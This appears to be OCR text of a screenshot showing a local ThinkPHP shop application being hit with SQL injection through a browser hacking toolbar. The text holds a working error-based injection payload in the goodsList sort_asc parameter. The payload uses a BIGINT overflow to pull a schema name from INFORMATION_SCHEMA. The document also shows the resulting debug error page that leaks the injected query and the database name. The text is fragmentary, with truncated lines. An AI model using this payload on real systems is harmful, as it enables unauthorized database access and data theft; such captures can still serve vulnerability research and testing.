 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in
ORDER BY shop_price ,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----aikehou----' from dual),8446744073709551610,8446744073709551610))'
395. // 调试结束
396. $this->debug(false);
397. // 返回结果集